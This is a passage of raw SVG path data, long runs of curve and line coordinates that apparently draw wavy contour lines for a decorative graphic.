5.595-27.67 15.907-32.92 31.511l-5.22 15.349-10.12 30.215c-1.92 6.015-3.64 12.189-5.3 18.164l-5.87 19.963c-5.3 16.247-10.73 32.853-22.47 45.922l-5.13 5.695-13.95 15.626c-7.28 8.271-15.81 19.684-16.98 34.351-1.02 10.312-1 20.704.06 31.012 1.95 15.926 4.83 32.752 8.78 51.476 1.74 8.253 5.03 18.365 15.03 23.44a22.95 22.95 0 0 0 10.55 2.638c7.64.004 14.19-4.01 18.91-8.109l-.01-.002zm-874.37 7.724v.02-.02zm-666.776-6.529l8.532-2.658c10.137-3.197 20.604-6.494 31.096-8.854a81.18 81.18 0 0 1 14.459-1.477c4.213-.092 8.415-.452 12.583-1.079 29.646-5.096 50.822-22.081 62.914-50.497 4.11-10.296 7.556-20.857 10.313-31.613l3.131-10.991c2.994-10.111 8.63-14.887 16.673-14.168a41.98 41.98 0 0 0 12.17-1.339l3.464-.699c17.986-3.277 30.058-14.708 38.004-35.91a144.45 144.45 0 0 0 6.712-28.056c2.701-17.523 1.488-30.974-3.835-42.304-7.481-15.669-15.811-30.899-24.951-45.621-7.365-12.247-18.194-21.924-31.057-27.755-12.174-5.369-25.448-7.626-38.669-6.574-16.575.919-28.611 7.274-36.83 19.421s-10.939 25.88-12.406 36.489c-3.19 23.201-14.306 37.289-33.993 43.046-7.137 1.935-14.368 3.489-21.663 4.656l-11.254 2.116-3.209.661-59.924 12.57c-8.818 2.111-17.981 2.231-26.849.354s-17.23-5.708-24.499-11.225c-21.428-15.869-37.005-37.748-46.283-64.985-6.458-18.944-10.352-39.067-14.11-58.51-5.634-29.135-21.742-48.321-49.256-58.672-8.18-3.078-16.595-5.933-24.735-8.691l-.042.1-11.252-3.857-.626 1.896 11.252 3.857 24.677 8.675c26.832 10.089 42.526 28.775 48.025 57.171 3.777 19.522 7.689 39.705 14.188 58.789 9.413 27.638 25.225 49.819 46.986 65.944 7.493 5.682 16.108 9.628 25.247 11.564a62.92 62.92 0 0 0 27.668-.356l59.922-12.569 3.211-.658c3.719-.761 7.533-1.439 11.214-2.098 7.363-1.167 14.659-2.735 21.858-4.696 20.507-5.995 32.074-20.624 35.399-44.702 1.431-10.391 4.091-23.84 12.077-35.63 7.847-11.612 19.393-17.687 35.321-18.564 12.911-1.03 25.873 1.165 37.768 6.394 12.509 5.662 23.039 15.07 30.196 26.978 9.096 14.669 17.393 29.839 24.853 45.441 5.147 10.951 6.321 24.02 3.679 41.123-1.28 9.424-3.496 18.691-6.613 27.657-7.673 20.482-19.277 31.495-36.516 34.65-1.174.2-2.348.458-3.522.7-3.796.987-7.709 1.424-11.624 1.297-8.983-.8-15.46 4.596-18.709 15.586l-3.131 11.031a256.05 256.05 0 0 1-10.235 31.353c-11.82 27.757-32.485 44.343-61.447 49.319-4.086.598-8.203.945-12.329 1.041a85.69 85.69 0 0 0-14.814 1.518c-10.568 2.376-21.077 5.696-31.253 8.891l-8.51 2.66c-34.677 10.671-66.732 5.515-95.303-15.349-5.362-3.915-10.683-8.071-15.831-12.09l-18.787-14.228c-18.104-12.869-37.182-15.427-56.673-7.594-8.239 3.318-16.732 6.415-24.931 9.412l-12.464 4.597c-16.518 5.918-33.696 9.704-51.135 11.27-16.558 1.817-33.286 1.191-49.669-1.858-22.581-4.117-35.125-17.506-38.336-40.886-3.092-22.563 5.93-41.065 16.262-59.589 17.691-31.733 28.395-58.672 33.659-84.768 3.621-17.845 2.27-37.229-4.09-59.21l-.117-.38c-4.443-15.387-9.041-31.273-11.45-47.218-3.483-23.08 4.405-42.564 23.483-57.871 9.098-7.313 18.241-14.008 29.746-15.706a102.71 102.71 0 0 1 14.013-.758l6.417-.12-.079-1.998-6.379.1a100.61 100.61 0 0 0-14.264.757c-11.996 1.761-21.372 8.613-30.687 16.107-19.667 15.786-27.827 35.889-24.225 59.749 2.427 16.068 7.045 32.033 11.505 47.482l.119.377c6.263 21.662 7.592 40.726 4.05 58.253-5.204 25.878-15.832 52.635-33.443 84.189-10.509 18.844-19.689 37.688-16.499 60.868 3.309 24 16.753 38.328 39.942 42.564a173.06 173.06 0 0 0 50.213 1.876 207.89 207.89 0 0 0 51.605-11.39l12.463-4.596 24.992-9.432c18.846-7.574 37.301-5.098 54.855 7.372 6.36 4.518 12.642 9.432 18.709 14.168l15.871 12.129c19.275 14.066 40.095 21.122 62.23 21.122 11.798-.08 23.521-1.929 34.792-5.489l-.011-.002zm1843.076-8.978c7.6-5.296 10.83-13.589 8.42-21.662-5.19-17.445-15.76-29.273-31.39-35.17l-.69 1.876v.02c15.25 5.737 25.13 16.826 30.2 33.872 2.15 7.193-.79 14.649-7.64 19.425-12.54 8.753-26.86 10.072-43.83 4.057-8.44-2.998-12.49-9.992-12.06-20.825.49-12.109 10.3-31.553 25.15-35.709 1.73-.405 3.49-.613 5.26-.62.89-.04 1.77-.08 2.63-.158l-.18-1.998c-.84.062-1.68.1-2.53.14-1.92.007-3.83.235-5.71.679-15.69 4.419-26.07 24.859-26.57 37.568-.47 11.65 4.14 19.526 13.36 22.801a60.58 60.58 0 0 0 20.22 3.817c9.07.044 17.94-2.79 25.37-8.111l-.01-.002zm-914.54-36.589c.59-2.883.34-5.88-.74-8.613-3.41-9.17-11.68-11.19-19.67-13.127l-.45 1.939.02-.02c7.85 1.918 15.25 3.714 18.3 11.907.93 2.344 1.17 4.914.69 7.394-5.13 19.883-26.48 33.851-42.22 33.072-8.57-.439-14.4-4.434-18.37-12.609-3.35-6.874-2.63-13.327 2.29-20.263 8.76-12.427 21.47-18.802 38.82-19.463l-.08-1.999c-18 .7-31.21 7.336-40.35 20.285-5.3 7.514-6.11 14.827-2.44 22.341 4.24 8.753 10.8 13.247 20.01 13.708.45.04.9.04 1.35.04 16.3 0 37.65-14.367 42.85-34.59l-.01-.002zm-964.681 31.639c12.64-.358 25.127-4.197 39.274-12.07 18.179-10.109 38.747-16.826 62.857-20.502 15.988-2.438 27.475-8.513 35.126-18.565 10.705-14.068 11.662-30.234 2.916-49.398-4.07-8.932-8.747-17.765-13.266-26.297l-10-19.364c-7.358-15.049-15.577-25.401-31.702-26.957-.496-.061-.987-.162-1.468-.3-.75-.23-1.526-.357-2.309-.38-4.56.042-9.237 0-13.738-.058-14.62-.161-29.745-.361-44.461 3.038-6.81 1.576-13.699 3.335-20.372 5.034l-17.83 4.436c-17.906 4.236-36.89 6.614-54.148-4.496-9.132-6.148-17.463-13.455-24.794-21.744-17.07-18.339-30.495-39.885-39.531-63.444-4.246-11.231-8.295-22.763-12.211-33.913l-6.947-19.644c-6.771-18.802-15.988-31.791-28.982-40.885-9.459-6.446-20.042-10.977-31.174-13.347l-.431 1.959a85.71 85.71 0 0 1 30.509 13.049c12.644 8.852 21.624 21.539 28.24 39.924l6.948 19.625 12.231 33.951c9.119 23.799 22.677 45.564 39.921 64.086a131.32 131.32 0 0 0 25.164 22.059c17.928 11.53 38.182 8.875 55.636 4.756l17.847-4.436 20.333-5.014c14.501-3.337 29.491-3.137 44.011-2.977l13.779.058c.609.041 1.213.148 1.801.319a11.37 11.37 0 0 0 1.761.362c15.242 1.477 23.072 11.408 30.136 25.858 3.19 6.553 6.674 13.089 10.02 19.422 4.523 8.512 9.18 17.325 13.229 26.199 8.397 18.423 7.514 33.892-2.701 47.318-7.319 9.632-18.414 15.469-33.874 17.825-24.362 3.717-45.125 10.493-63.523 20.723-13.872 7.713-26.064 11.472-38.392 11.83-17.28.519-33.171-5.756-49.981-19.704-3.933-3.277-7.827-6.754-11.604-10.111-6.448-5.963-13.196-11.579-20.215-16.826-8.148-5.818-17.125-10.32-26.615-13.347-17.103-5.455-33.307.52-46.905 7.072-4.523 2.161-9.042 4.499-13.405 6.737-12.468 6.414-25.345 13.027-39.237 16.883-26.773 7.456-51.998 6.117-74.933-3.936-24.266-10.629-31.252-29.835-21.37-58.688a146.44 146.44 0 0 1 9.472-20.405l4.227-8.171c12.385-24.939 20.548-47.86 24.912-70.041 4.714-23.92 3.168-48.818-4.834-78.313a123.78 123.78 0 0 1-5.012-32.715c.12-24.839 16.262-44.68 43.153-53.113a34.4 34.4 0 0 1 12.543-.541c2.038.162 4.149.32 6.187.32v-1.999c-1.977 0-4.051-.162-6.048-.299-4.416-.622-8.907-.412-13.25.619-27.747 8.693-44.403 29.253-44.54 55.011l.022-.04c.205 11.269 1.917 22.457 5.088 33.252 7.925 29.195 9.452 53.775 4.794 77.395-4.344 22.001-12.426 44.742-24.735 69.523-1.35 2.715-2.779 5.433-4.21 8.133-3.717 6.629-6.923 13.544-9.589 20.682-10.156 29.615-2.603 50.217 22.446 61.188 23.366 10.251 49.002 11.612 76.221 4.037 14.09-3.917 27.066-10.591 39.608-17.026l13.366-6.714c13.266-6.395 29.041-12.23 45.499-6.974a93.96 93.96 0 0 1 26.064 13.069 253.48 253.48 0 0 1 20.059 16.684l11.665 10.153c16.554 13.728 32.27 20.183 49.294 20.183.659.004 1.322-.018 1.99-.018h-.012zm1294.961-23.964c10.94-15.065 10.57-25.916-1.43-41.505l-12.74-16.146-19.43-25.039c-11.74-16.046-27.05-33.072-51.35-37.768l-.37 1.959c23.66 4.556 38.63 21.262 50.16 36.988 6.26 8.533 12.97 16.966 19.47 25.097v.06l12.72 16.126c11.47 14.888 11.82 24.759 1.39 39.085-10.85 14.908-22.18 21.224-35.72 19.905a72.28 72.28 0 0 1-25.26-7.893c-14.52-7.474-30.3-10.831-45.21-13.63-18.12-3.398-30.08-13.509-37.63-31.791-8.34-20.203-6.99-39.127 4.01-56.293 13.09-20.424 31.72-29.695 55.42-27.596l.18-1.999c-24.11-2.158-43.9 7.694-57.22 28.476-11.37 17.745-12.78 37.309-4.17 58.151 7.83 18.964 20.23 29.435 39.08 32.972 14.77 2.758 30.39 6.075 44.67 13.449 8.1 4.285 16.89 7.027 25.95 8.093a35.06 35.06 0 0 0 3.53.178c12.63.004 23.77-6.869 33.96-20.879h-.01zm1113.06 18.55v-1.039c-16.61-3.847-32.02-11.839-44.87-23.26-21.62-18.461-37.37-43.072-45.26-70.702-1.27-4.314-2.68-8.671-4.05-12.867l.02.04c-2.45-7.534-4.97-15.307-6.79-23.1-5.35-22.881 0-40.326 16.34-53.335l60.21-49.218c4.09-3.398 7.91-7.174 11.61-10.851l5.4-5.276c4.17-3.976 4.4-8.932.76-15.127a131.15 131.15 0 0 0-9.51-13.469l-2.19-2.857c-11.11-14.534-18.77-31.506-22.37-49.578-.91-5.196-.68-10.535.69-15.627 3.24-12.831 9.39-19.225 32.54-16.186 1.68.22 3.37.362 5.05.52l2.33.219.1-.999v-.999l-2.25-.222-4.97-.519c-18.52-2.418-30.14-.32-34.68 17.687a38.89 38.89 0 0 0-.71 16.526c3.66 18.37 11.44 35.623 22.74 50.397l2.2 2.857a131.72 131.72 0 0 1 9.37 13.269c3.19 5.416 3.05 9.312-.43 12.627l-5.42 5.318c-3.66 3.637-7.46 7.394-11.47 10.729l-60.18 49.178c-17 13.531-22.58 31.655-17.04 55.373 1.84 7.874 4.38 15.687 6.83 23.262l4.03 12.81c7.99 28.002 23.96 52.946 45.87 71.659 13.14 11.687 28.91 19.847 45.91 23.74l.19-.98zM14.62 764.35c1.27-4.796 2.348-9.71 3.386-14.466 2.718-12.45 5.516-25.301 12.072-36.629 4.266-7.356 9.082-14.55 13.74-21.504l6.693-10.089c15.949-24.559 23.346-48.759 22.662-73.997-.294-10.709-2.916-21.482-5.44-31.911l-.313-1.319c-5.01-20.745-9.922-39.327-19.1-56.772-12.994-24.659-34.286-41.627-65.127-51.896l-.607 1.898c30.332 10.09 51.272 26.758 64.009 50.937 9.082 17.245 13.936 35.71 18.924 56.312l.313 1.319h-.02c2.507 10.311 5.088 20.982 5.381 31.495.685 24.819-6.632 48.637-22.326 72.839l-6.675 10.071c-4.677 6.994-9.511 14.21-13.797 21.624-6.71 11.608-9.549 24.617-12.287 37.208l-3.366 14.366c-4.736 17.785-11.683 35.632-30.332 45.641l.9 1.761c19.348-10.359 26.489-28.664 31.324-46.886l-.013-.002zm1818.97 34.846c1.15-1.033 2.06-2.312 2.66-3.746a10.58 10.58 0 0 0 .84-4.547c-.18-1.987-.79-3.91-1.76-5.637a13.86 13.86 0 0 0-3.91-4.374l-1.2 1.54-.35-1.718h-.02c-7.9 1.676-8.26 8.353-8.59 13.728v.42a9.46 9.46 0 0 0 1.55 4.238c.85 1.262 1.99 2.29 3.33 2.996.36.147.74.222 1.13.221 2.38-.338 4.59-1.431 6.33-3.123l-.01.002zm1.55-8.173c.03 1.273-.22 2.538-.72 3.705s-1.24 2.207-2.18 3.049c-1.72 1.659-4.52 2.858-5.28 2.518-.98-.54-1.82-1.299-2.46-2.22-.65-.922-1.08-1.981-1.26-3.097l.04.022v-.422c.29-5.415.57-10.529 7-11.89l-.04-.158c1.37.975 2.51 2.238 3.36 3.702.84 1.465 1.37 3.098 1.54 4.789v.002zm-1441.751 4.462c8.377-.957 16.555-4.396 24.461-7.733l3.699-1.559c4.657-1.938 9.295-4.076 13.777-6.155 10.272-4.756 20.917-9.693 32.326-12.169 5.003-1.213 9.92-2.769 14.719-4.656l5.222-1.877c9.022-3.117 14.991-7.913 17.732-14.208 2.564-5.897 2.153-12.911-1.194-20.804-6.89-16.186-18.297-31.591-33.952-45.799-16.145-14.668-36.653-18.445-64.54-11.892-9.074 2.317-18.018 5.139-26.791 8.455l-15.205 5.233c-23.17 7.336-42.052 2.938-56.086-13.027-25.868-29.435-45.674-63.228-60.036-89.364-6.771-12.312-12.818-25.3-18.689-37.848l-10.92-22.922v.062c-8.63-17.426-21.663-28.736-38.727-33.572l-.529 1.918c16.517 4.676 29.119 15.627 37.514 32.553 3.758 7.573 7.378 15.347 10.899 22.88 5.871 12.59 11.958 25.597 18.747 37.968 14.425 26.238 34.307 60.129 60.293 89.724 14.579 16.604 34.149 21.16 58.121 13.589 5.147-1.639 10.294-3.48 15.284-5.256 8.703-3.286 17.575-6.088 26.575-8.393 27.202-6.394 47.182-2.758 62.818 11.43 15.438 14.009 26.69 29.176 33.463 45.102 3.131 7.372 3.523 13.828 1.194 19.204-2.507 5.775-8.084 10.191-16.575 13.127l-5.264 1.898c-4.713 1.862-9.546 3.391-14.464 4.576-11.624 2.518-22.348 7.494-32.739 12.312l-13.699 6.115-3.718 1.558c-7.787 3.28-15.83 6.675-23.934 7.594-5.484.571-11.025-.132-16.206-2.055s-9.87-5.019-13.715-9.054c-7.889-7.893-15.206-16.248-22.016-24.139-11.791-13.843-27.296-23.854-44.598-28.796-19.317-5.555-36.419 2.176-49.158 9.532l-15.536 9.07-30.022 17.266c-16.125 8.892-31.096 12.931-45.695 12.249-12.332-.272-24.37-3.9-34.872-10.509-15.088-9.694-19.704-25.638-12.659-43.725l9.647-23.72 11.485-28.495a151.24 151.24 0 0 0 9.69-47.26l.508-10.671c.587-11.45 1.174-23.278.746-34.911a200.75 200.75 0 0 0-2.996-24.519l-1.877-12.289c-2.135-16.147-2.055-32.833 12.777-45.442 7.79-6.614 16.908-9.232 29.491-8.493l.117-1.998c-12.955-.757-22.778 2.08-30.858 8.954-15.578 13.227-15.676 30.515-13.466 47.24.55 4.115 1.234 8.311 1.898 12.348a202.08 202.08 0 0 1 2.955 24.281c.428 11.529-.176 23.321-.745 34.729l-.509 10.693c-.666 15.975-3.892 31.731-9.55 46.64-3.601 9.532-7.593 19.142-11.449 28.416l-9.665 23.76c-7.319 18.784-2.311 36.029 13.425 46.141 10.791 6.791 23.159 10.523 35.832 10.811 14.968.639 30.252-3.417 46.711-12.49 10.118-5.575 20.255-11.53 30.059-17.287l15.518-9.07c12.407-7.174 29.042-14.73 47.672-9.354 16.937 4.831 32.116 14.627 43.658 28.176 6.828 7.913 14.186 16.306 22.114 24.239 7.218 7.52 17.066 11.805 27.377 11.912 1.383-.003 2.764-.085 4.137-.248l-.007.004zm2406.541-4.956v-1.041c-21.11-6.132-36.53-15.127-48.49-28.254-11.03-12.326-19.61-26.711-25.29-42.364-5.22-13.768-10.07-27.257-12.21-40.905-2.95-18.906 7.99-32.612 17.67-40.787 16.82-14.188 39.79-31.474 68.32-39.467v-1.039l-.25-.957c-29.02 8.053-52.29 25.578-69.32 39.924-14.46 12.211-20.8 26.937-18.35 42.646 2.15 13.828 7.04 27.434 12.31 41.305 5.76 15.89 14.48 30.492 25.67 43.003 12.27 13.469 28.05 22.663 49.67 28.896l.27-.96zM-12.067 773.846a77.24 77.24 0 0 0 8.765-14.608 227.2 227.2 0 0 0 9.08-29.615l.705-2.738c4.344-16.825 14.698-30.534 24.716-43.782l1.607-2.119c20.213-26.835 26.223-53.055 18.354-80.132-5.557-19.722-12.214-39.103-19.939-58.048-10.333-24.819-26.44-36.332-49.138-35.233l.097 1.999c21.839-1.079 37.28 10.051 47.26 34.011l-.022.02a546.28 546.28 0 0 1 19.865 57.833c7.689 26.435 1.779 52.056-18.023 78.351l-1.605 2.119c-10.137 13.41-20.628 27.276-25.07 44.482l-.704 2.737A226.01 226.01 0 0 1-5.1 758.477c-2.32 5.048-5.189 9.814-8.552 14.208-1.448 2.04-2.955 4.156-4.327 6.296l1.645 1.097c1.358-2.1 2.844-4.198 4.274-6.236l-.008.004zm763.845 3.433c16.829-5.276 28.199-18.023 33.814-37.866a35.32 35.32 0 0 0 1.329-13.962c-.494-4.698-1.925-9.243-4.204-13.355a29.01 29.01 0 0 0-8.178-8.896 28.34 28.34 0 0 0-11.021-4.715l-.411 1.961h.019a26.38 26.38 0 0 1 10.29 4.378c3.089 2.183 5.692 5.009 7.637 8.291 2.142 3.876 3.485 8.159 3.946 12.585s.031 8.902-1.264 13.151c-5.423 19.164-16.36 31.456-32.527 36.509-10.43 3.279-20.058 2.16-27.123-3.095-6.849-5.096-10.548-13.529-10.665-24.339-.196-16.846 12.505-42.446 36.849-46.661 2.774-.415 5.573-.629 8.376-.639l3.972-.162-.117-1.999c-1.292.08-2.603.12-3.914.162a60.2 60.2 0 0 0-8.649.658c-23.288 4.036-38.709 28.418-38.476 48.659.137 11.312 4.208 20.524 11.466 25.938 4.923 3.584 10.845 5.455 16.89 5.335 4.062-.034 8.095-.689 11.967-1.944l-.006.006zm1227.852-13.325a365.46 365.46 0 0 0 28.73-28.676c8.55-9.69 19.37-19.903 34.81-22.181 11.72-1.74 24.66-2.937 39.53-3.699 15.29-.757 25.32-6.294 30.69-16.925 4.92-9.576 8.64-19.747 11.07-30.273 4.58-20.502 7.95-39.508 10.32-58.07 2.36-18.563-3.37-32.953-17.05-42.804-8.27-5.955-17.77-8.871-26.79-11.131l-.47 1.939c8.83 2.218 18.1 5.055 26.12 10.83 13.04 9.392 18.5 23.141 16.25 40.908-2.35 18.502-5.72 37.448-10.27 57.889-2.4 10.366-6.07 20.383-10.92 29.814-5.09 10.074-14.31 15.108-29.05 15.849-14.93.739-27.92 1.958-39.72 3.695-16.07 2.38-27.2 12.869-35.99 22.82-8.99 10.046-18.53 19.566-28.57 28.516-1.59 1.441-7.24 5.917-13.41 2.86-5.98-2.98-7.24-8.733-7.69-14.508-1.11-14.368 6.38-24.739 13.86-32.994 2.5-2.778 5.18-5.475 7.79-8.093 3.54-3.557 7.18-7.214 10.47-11.129 10.39-12.411 13.97-27.856 17.43-42.783l.4-1.661c5.65-24.359 12.42-50.017 27.1-72.339 14.15-21.501 32.36-31.213 55.65-29.652l.14-1.999c-24.07-1.598-42.84 8.371-57.42 30.534-14.85 22.581-21.66 48.439-27.37 72.998l-.39 1.659c-3.41 14.708-6.93 29.915-17.03 41.944-3.23 3.837-6.85 7.494-10.35 11.009-2.63 2.638-5.33 5.356-7.87 8.155-7.77 8.571-15.56 19.384-14.36 34.511.47 6.075 1.9 12.731 8.79 16.146 1.64.824 3.45 1.248 5.28 1.241a15.48 15.48 0 0 0 10.29-4.402v.002zm820.3 1.599v-1.04c-13.69-3.007-26.24-9.987-36.14-20.102l.02-.02c-9.75-9.974-17.52-22.082-24.49-38.07-4.2-9.632-8.27-21.122-6.63-33.152 2.04-14.927 12.01-24.02 21.53-30.954 13.79-9.904 29.3-17.038 45.71-21.022v-1.039l-.24-.961c-16.73 4.04-32.55 11.304-46.61 21.402-9.26 6.774-20.18 16.546-22.33 32.312-1.72 12.55 2.47 24.36 6.77 34.251 7.07 16.204 14.97 28.496 24.87 38.667 10.21 10.452 23.18 17.645 37.32 20.703l.22-.975zm-2634.072-4.932c11.857-1.841 27.142-5.136 39.978-14.168 21.489-15.127 38.513-27.757 53.601-39.727 13.54-10.75 19.197-23.979 16.359-38.227a103.01 103.01 0 0 0-10.354-28.836c-6.691-12.269-14.227-24.299-21.526-35.931l-8.378-13.447-7.397-12.09-23.522-37.807h-.02c-5.205-8.114-12.798-17.985-25.381-22.481l-.646 1.88c12.035 4.296 19.354 13.846 24.382 21.68 8.023 12.469 15.89 25.318 23.502 37.768l7.395 12.089 8.378 13.469c7.28 11.608 14.814 23.62 21.468 35.81 4.759 8.848 8.177 18.381 10.137 28.276 3.405 17.005-6.634 29.095-15.636 36.247-15.047 11.95-32.053 24.559-53.501 39.666-12.524 8.813-27.515 12.012-39.18 13.83-7.241 1.12-16.575-1.958-23.835-7.873-5.48-4.456-8.707-9.672-9.061-14.665-.489-6.917 1.8-14.25 4.033-21.362l1.427-4.656c2.074-7.056 4.403-14.15 6.673-21.023l7.711-24.601c1.24-5.304 1.78-10.755 1.604-16.206l.04-2.358.823-51.756.761-48.101c-.028-3.617.467-7.219 1.468-10.689 3.366-10.689 8.024-17.026 20.881-15.487l.236-1.976c-14.97-1.799-19.882 7.052-22.974 16.865a39.5 39.5 0 0 0-1.548 11.271l-.763 48.101-.822 51.756-.041 2.376a61 61 0 0 1-1.526 15.669c-2.327 8.233-5.05 16.506-7.69 24.519l-6.694 21.082-1.409 4.614c-2.27 7.294-4.638 14.828-4.11 22.121.392 5.556 3.875 11.271 9.785 16.087 6.244 5.209 13.978 8.204 22.035 8.533 1.119-.001 2.237-.085 3.344-.25l-.007.008zm245.184-6.099c10.444-1.611 20.143-6.482 27.767-13.946 9.354-9.554 10.157-20.445 2.368-31.496-4.752-6.802-11.762-11.61-19.726-13.528l-.489 1.938h-.02c7.521 1.809 14.143 6.347 18.632 12.769 7.26 10.31 6.536 20.022-2.172 28.916-7.348 7.168-16.683 11.843-26.731 13.389a19.56 19.56 0 0 1-10.257-.36 19.9 19.9 0 0 1-8.726-5.515c-2.862-3.238-4.923-7.127-6.012-11.344a27.88 27.88 0 0 1-.25-12.896c3.992-17.245 14.794-24.939 35.007-24.939v-1.998c-20.996 0-32.717 8.413-36.907 26.478a30.09 30.09 0 0 0 .283 13.874 29.68 29.68 0 0 0 6.468 12.205c2.022 2.217 4.475 3.978 7.201 5.172s5.666 1.795 8.633 1.763a27.49 27.49 0 0 0 4.939-.49l-.008.008zm1204.948-3.777c8.49-4.376 8.43-18.065 3.52-28.238-5.52-11.428-16.2-14.927-24.91-16.684l-.39 1.959c12.42 2.517 19.47 7.194 23.54 15.606 4.5 9.312 4.77 21.722-2.64 25.559a29.32 29.32 0 0 1-14.78 2.18c-9.98-.58-17.63-4.576-22.72-11.912a18.96 18.96 0 0 1-3.44-8.903c-.38-3.222.06-6.488 1.29-9.481 1.17-2.991 3.07-5.628 5.51-7.663 2.45-2.035 5.36-3.4 8.46-3.968 1.09-.229 2.16-.556 3.19-.977a32.01 32.01 0 0 1 1.35-.499l-.6-1.899c-.49.158-.96.34-1.43.52-.92.394-1.88.695-2.86.899a20.3 20.3 0 0 0-9.34 4.375c-2.71 2.244-4.8 5.152-6.1 8.452-1.35 3.306-1.85 6.913-1.43 10.47.41 3.558 1.72 6.946 3.8 9.835 5.38 7.751 13.76 12.148 24.21 12.747 1.05.06 2.09.1 3.09.1 4.36.185 8.7-.666 12.69-2.486l-.01.008zM195.271 724.409c15.401-4.596 29.021-14.227 41.661-29.435 16.477-19.821 17.358-38.967 2.896-62.067-7.982-12.769-16.945-25.238-25.595-37.288l-2.27-3.178c-6.205-8.652-13.055-14.307-20.939-17.287l-.685 1.88c7.613 2.878 13.992 8.152 20.039 16.586l2.27 3.178c8.63 12.03 17.573 24.459 25.538 37.188 13.914 22.241 13.071 40.644-2.74 59.688-12.387 14.907-25.694 24.339-40.723 28.815a31.37 31.37 0 0 1-16.204-.078c-3.855-.999-7.651-11.79-6.732-16.887 3.719-20.641 5.069-36.548 4.364-51.617-.252-5.315-.742-10.711-1.213-15.926-.869-8.104-1.326-16.248-1.37-24.4.421-7.277 1.675-14.48 3.738-21.459l1.174-4.718c1.683-6.914 5.34-10.272 11.172-10.272h.257l.039-1.998h-.294c-6.771 0-11.154 3.957-13.051 11.79l-1.174 4.696c-2.112 7.135-3.387 14.5-3.796 21.941.042 8.219.499 16.431 1.369 24.602h.02l1.194 15.846c.685 14.908-.644 30.676-4.343 51.157-1.017 5.653 2.936 17.803 8.161 19.184a37.69 37.69 0 0 0 9.078 1.157 28.56 28.56 0 0 0 8.166-1.106l-.007.008zm-211.782-3.756a17.25 17.25 0 0 0-.253-1.359 4.43 4.43 0 0 1-.176-1.641l4.892-7.971c4.931-8.093 10.019-16.466 15.694-24.199 2.135-2.918 4.425-5.776 6.634-8.553 7.102-8.893 14.44-18.085 17.769-30.015 1.498-4.876 1.856-10.043 1.044-15.086s-2.772-9.82-5.721-13.949c-2.821-3.56-6.441-6.372-10.552-8.198s-8.595-2.614-13.068-2.295c-3.992.142-8.08.1-12.035.062l-5.558-.042v1.998l5.538.04c3.971.042 8.062.08 12.113-.058a25.49 25.49 0 0 1 12.173 2.116c3.832 1.694 7.208 4.306 9.84 7.616 2.761 3.88 4.593 8.367 5.347 13.101a31.29 31.29 0 0 1-1.003 14.156c-3.209 11.528-10.098 20.161-17.397 29.295-2.233 2.777-4.54 5.673-6.695 8.611-5.732 7.813-10.841 16.226-15.792 24.361l-4.244 6.934v5.236l1.448-.16zm2816.441-3.977v-1.041l-.3-.957h-.04c-13.38 4.314-23.6.258-34.18-13.589-6.34-8.313-8.58-17.765-6.11-25.92 2.49-8.233 9.53-14.445 20.35-17.984 4.56-1.499 9.34-2.598 13.96-3.657l6.28-1.481v-1.019l-.24-.977-6.48 1.538c-4.65 1.077-9.49 2.176-14.11 3.695-14.48 4.736-19.74 13.109-21.62 19.306-2.66 8.792-.31 18.904 6.44 27.734 8.26 10.811 16.63 15.987 26.24 15.987 3.34-.041 6.65-.594 9.82-1.641l-.01.006zm-221.57-22.181c19.16-3.515 27.67-12.15 32.53-32.93 3.46-14.868 3.03-29.995 2.62-44.622l-.04-1.199c-.38-7.607-1.86-15.114-4.38-22.281-5.15-15.669-17.52-25.739-28.95-33.51-11.8-8.035-19.31-17.525-22.91-28.975-4.85-15.407-15.42-26.598-32.27-34.233-5.13-2.205-10.36-4.14-15.68-5.795l.04-.04-7.12-2.418-.65 1.876c2.37.841 4.78 1.619 7.17 2.418 5.25 1.643 10.41 3.558 15.48 5.737 16.32 7.394 26.53 18.185 31.21 33.03 3.76 11.912 11.51 21.724 23.7 30.037 11.15 7.593 23.2 17.385 28.16 32.472 2.46 6.981 3.9 14.293 4.29 21.702l.03 1.199c.42 14.507.82 29.495-2.58 44.102-4.7 20.103-12.5 28.034-30.96 31.434-18.68 3.435-36.98 6.332-55.46 4.156-12.22-1.686-24.21-4.839-35.71-9.392-14.6-5.435-29.02-12.332-42.54-18.924-16.09-7.851-26.03-18.664-30.38-33.072-3.23-10.731-1.99-22.241 3.78-35.21 6.85-15.387 11.59-32.472 15.34-55.373 3.96-24.2 28.65-50.659 49.82-53.415a112.62 112.62 0 0 1 12.45-.657l5.81-.142-.08-1.998c-1.91.078-3.85.1-5.77.14a112.56 112.56 0 0 0-12.66.679c-21.9 2.838-47.41 30.134-51.5 55.073-3.74 22.721-8.42 39.647-15.21 54.874-5.99 13.426-7.24 25.396-3.86 36.629 4.53 14.969 14.8 26.197 31.41 34.291 13.57 6.614 28.05 13.548 42.7 19.005a156.12 156.12 0 0 0 36.15 9.49c4.5.529 9.03.789 13.56.78 14.14-.006 28.19-2.306 42.47-4.944l-.01.006zm-514.8-10.052l5.13-.141c14.18-.04 24.54-6.953 31.68-21.103 7.62-14.817 10.88-31.572 9.37-48.239-1.17-13.147-5.18-31.291-26.12-36.886l-.49 1.938v.02c15.05 4.017 22.87 15.187 24.67 35.128 1.48 16.289-1.71 32.664-9.17 47.14-6.77 13.431-16.58 19.983-29.94 20.025-1.72 0-3.46.058-5.21.14a59.6 59.6 0 0 1-11.51-.262c-15.2-2.358-21.7-9.052-22.4-23.18-1.35-27.037 6.83-50.04 24.3-68.362 7.85-8.233 16.97-11.612 28.69-10.611l.16-1.998c-5.55-.679-11.18-.018-16.44 1.93-5.25 1.947-9.98 5.127-13.82 9.282-17.86 18.744-26.22 42.246-24.85 69.861.74 15.065 7.95 22.559 24.07 25.039 2.14.3 4.29.44 6.44.419 1.83-.006 3.65-.066 5.45-.144l-.01.004zM955.099 652.87c4.912-11.57 5.362-24.597 1.409-40.985-2.409-9.992-5.186-20.063-7.888-29.795l-6.595-24.597h-.019l-1.548-5.975c-2.916-11.03-5.908-22.441-4.951-34.033.745-8.852 2.33-17.823 3.874-26.498l1.137-6.454c2.856-16.566-.958-28.334-11.624-35.988-3.885-2.418-8.138-4.16-12.583-5.155-1.937-.562-3.953-1.141-5.832-1.819l-.643 1.877c1.957.699 3.992 1.299 5.968 1.86a39.1 39.1 0 0 1 11.975 4.876c10.137 7.252 13.561 18.065 10.822 34.011l-1.136 6.455c-1.547 8.712-3.15 17.725-3.894 26.677-.998 11.95 2.053 23.52 5.01 34.729l1.548 5.955c2.074 8.253 4.383 16.606 6.612 24.659l7.869 29.715c3.834 15.946 3.425 28.555-1.313 39.708-8.297 19.563-22.27 26.316-40.43 